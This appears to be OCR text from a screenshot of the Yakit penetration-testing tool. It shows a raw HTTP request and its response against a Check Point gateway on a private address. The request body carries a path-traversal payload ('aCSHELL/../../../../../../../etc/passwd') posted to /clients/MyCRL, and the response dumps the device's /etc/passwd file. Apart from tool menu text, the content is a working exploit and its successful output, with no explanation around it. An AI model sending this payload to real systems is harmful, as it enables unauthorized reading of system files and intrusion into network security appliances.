 [default]-本地模式
CPU 49%
127.0.0.1 49497
渗透测试 安全工具 插件 反连 数据库
导入资源 Codec Payload Yak Runner
MITM
Web
WS
Fuzzer
Codec
数据对比
解码
编码
fuzztag
Codec
DNSLog
首页 History Web Fuzzer MITM 交互式劫持
WF-[1] WF-[2] WF-[3] WF-[4] WF-[5]
配置
规则
序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
+ 配置代理认证
禁用系统代理
响应数据限制 20000
请求包配置 重置
并发配置 重置
重试配置 重置
重定向配置 重置
DNS配置 重置
已经到底啦~
发送请求 强制 HTTPS 历史 爆破示例
生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /clients/MyCRL HTTP/1.1
2 Host ? : 192.168.198.171
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.
0.0 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: keep-alive
7 Content-Length auto : 39
8
9 aCSHELL/../../../../../../../etc/passwd
Responses https 737bytes / 1ms 美化 渲染 请输入定位响应 详情
远端地址:192.168.198.171:443; 响
应时间:1ms; 总耗时:17ms; URL:ht
tps://192.168.198.171/client...
1 HTTP/1.0 200 OK
2 Date: Thu, 30 May 2024 13:29:20 GMT
3 Server: Check Point SVN foundation
4 Content-Type: text/html
5 X-UA-Compatible: IE=EmulateIE7
6 Connection: close
7 X-Frame-Options: SAMEORIGIN
8 Strict-Transport-Security: max-age=31536000; includeSubDomains
9 Content-Length: 737
10
11 admin:x:0:0::/home/admin:/etc/cli.sh
12 monitor:x:102:100:Monitor:/home/monitor:/etc/cli.sh
13 root:x:0:0:root:/root:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin
14 postfix:x:1001:1001:Postfix:/home/postfix:/sbin/nologin
15 rpm:x:37:37::/var/lib/rpm:/sbin/nologin
16 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
17 pcap:x:77:77::/var/arpwatch:/sbin/nologin halt:x:7:0:halt:/sbin:/sbin/halt
18 cp_postgres:x:1008:0:Postgres:/home/cp_postgres:/bin/sh
19 cp_extensions:x:8086:1:CP Extensions:/home/cp_extensions:/bin/sh
20 cpep_user:x:1500:1500::/home/cpep_user:/sbin/nologin vcsa:x:69:69:virtual
21 console memory owner:/dev:/sbin/nologin _nonlocl:x:96:100:Non-local
22 user:/home/_nonlocl:/etc/cli.sh
23 sshd:x:74:74:Privilege-separated:/var/empty/sshd:/sbin/nologin
24